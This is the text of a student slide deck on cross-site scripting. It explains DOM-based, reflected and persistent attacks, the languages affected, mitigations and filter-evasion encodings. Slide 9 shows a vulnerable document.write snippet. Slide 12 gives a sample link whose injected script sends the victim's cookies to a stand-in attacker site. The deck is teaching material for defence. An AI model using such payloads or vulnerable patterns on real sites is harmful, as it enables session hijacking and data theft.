Slide 1
Cross-Site Scripting
Group Magyar Wolf
Team Members: Brad Stancel,
Mark Szarka,
And Benjamin Moore

Slide 2
Presentation Overview
Overview
Why it's Important to Study
Affected Languages
Types & Examples of Attacks
Proposed Solutions
Methods used to circumvent XSS prevention
Demo of Online Tutorial
Conclusion and Questions

Slide 3
Overview - What is Cross Site Scripting?
Referred to as XSS
Is a type of code injection that circumvents browser security
Gains unauthorized access to sensitive information
  Cookies, Names, Passwords and Other Details
Takes advantage of security vulnerabilities within poorly written code
Can happen anywhere within a site
  Potential targets are massive in range
As user web interactivity increases, so does the threat of XSS attacks
  Vulnerabilities are primarily user input driven.
Majority of attacks are site-specific - custom built

Slide 4
Reasons Why Studying XSS is Important
Can expose CONFIDENTIALITY of data
Can violate INTEGRITY of data
Can expose holes that affect AVAILABILITY
Reasons XSS is increasing:
Explosion in web-based applications
Developers continue writing insecure code
Advent of AJAX applications w/o security knowledge introduces more vulnerabilities
More research done that has exposed more XSS bugs

Slide 5
XSS - Common Attacker Uses
Session HiJacking - stealing the cookie of a victim and impersonating them
Browser HiJacking - replaces or redirects victim's browser to a web page specified by the attacker, or has browser perform certain actions in a web app.
Redirect Form Actions - attackers are able to easily steal information by sending it to their computer as well, oftentimes without the victim's knowledge
Change Appearance of a Web Page - by changing the appearance of a page attackers can lure unsuspecting victims into giving information they would not otherwise share

Slide 6
XSS Affected Languages
Ruby on Rails
Python
PHP
C++
ASP, ASP.NET
C#
VB.NET
J2EE
Perl
CGI Scripts & Progams

Slide 7
Common Security Concepts
On client/browser side commonly violate one of the following:
Same-Origin Policy - Scripts are only able to access properties of windows, documents or cookies that have the same origin as themselves. Possible because a website's host value is located in the DOM tree under the domain attribute.
2. Sandboxing - Scripts have no access to the host system and only limited access to the web browser's properties.

Slide 8
DOM-Based
Attack aimed at a whole website entity
Clients are vulnerable by downloading Hackers HTML package
  Often exists within gadgets or widgets
Harmful intent is executed when the DOM environment has been changed in target browser
  Client view stays the same for the client because it uses the original client-side script
Can violate 'Sandboxing' of client browser
Notes:
With Type 0 cross-site scripting vulnerabilities, the problem exists within a page's client-side script itself. For instance, if a piece of JavaScript accesses a URL request parameter and uses this information to write some HTML to its own page, and this information is not encoded using HTML entities, an XSS hole will likely be present, since this written data will be re-interpreted by browsers as HTML which could include additional client-side script.
In practice, exploiting such a hole would be very similar to the exploit of Type 1 vulnerabilities (see below), except in one very important situation. Because of the way Internet Explorer treats client-side script in objects located in the "local zone" (for instance, on the client's local hard drive), an XSS hole of this kind in a local page can result in remote execution vulnerabilities. For example, if an attacker hosts a malicious website, which contains a link to a vulnerable page on a client's local system, a script could be injected and would run with privileges of that user's browser on their system. This bypasses the entire client-side sandbox, not just the cross-domain restrictions that are normally bypassed with XSS exploits.

Slide 9
DOM Based XSS Example
Can occur locally unlike Persistent and Non-Persistent
  Implements malicious code inside of DOM element
Example: www.site.com/thisstuff.html?name=Shark
<Html, body, etc. tags....>
<script>
stuff = document.URL.indexOf("title=") ;
document.write(document.URL.substring(stuff,document.URL.length));
</script>
</Html, body, etc. tags....>
Attack is on the Client Side
  Attacker controls DOM elements which he wishes to modify; document."property" (URL, location, etc)

Slide 10
Proposed Solutions (DOM)
Verify that JavaScript escapes before data is entered into the HTML
Evaluation of data at different levels of contexts within website
  Execution
  CSS Attribute
  Event Handler
  HTML
Example Safe Method: innerText over innerHTML

Slide 11
Non-Persistent
Also known as reflected, or Type 1, attacks.
Temporary attack - not stored locally
Attacks can occur from the victim loading in the harmful package otherwise known as a Uniform Resource Identifier (URI).
  Often found in links that victim's click on
  Attackers usually obfuscate the code

Slide 12
Non-Persistent XSS Example
Using a 3rd party to receive the package:
  Email: A false email could be sent out to all the customers on database
  Along with email URL sent out, malicious script is appended at the end.
    Ex: www.email.com/yaddayadda.php=somestuff%2%%100%100%100.................<script>window.location.href-'www.badpeopleusethissite.de/Jabbathehut/BobaFett.php=Jedi.cookies</script>

Slide 13

Non-Persistent XSS Attack Visual

Slide 14
Persistent XSS
Attack is stored locally in the server's database.
Display of private data against design of schema
Code injections are hidden amongst normal code tags to display desired info
Malicious code is merged in the system database off of cached commands without proper HTML escaping.

Slide 15

Persistent XSS Attack Visual

Slide 16

Persistent XSS Example
Must be stored into Database
  Example: Inventory System - Vulnerabilities within a input box of a website
    box.php?id=1, user see this page
    Hacker leaves malicious code on site input box in products.php?id=1
    Attack is stored in new comment. Browser processes code hidden in source

Slide 17
XSS Proposed Solutions
Input Validation / Filter all foreign data
  Use a whitelist approach- Check if info is what you expect, do not check for "bad" input
  Use built in functions to help filter data
Tie Session Cookies to the IP address of the user who originally logged in
Use HTML Sanitation tools when letting users use limited HTML markup
Disable Javascript & Cookies if possible (User)

Slide 18
Methods Attackers Use to Circumvent XSS Prevention
Transforming tags & mark up language to:
ASCII character codes
Hex Value
Decimal Value
Base64 Value
Obfuscate IP address of Attacker's server or victim web app:
Dword Address
Hex Address
Octal Address

Slide 19
Demo/Tutorial
Ben will now demo the online tutorial he put together......

Slide 20
In conclusion
XSS is a serious concern that requires attention
Mitigation requires awareness by Developers and Users
Security of code and encapsulation of data needs to be a concern and component of every development project
All input data should be filtered and sanitized
Continuous clearing of cookies and logging out of websites is a good practice

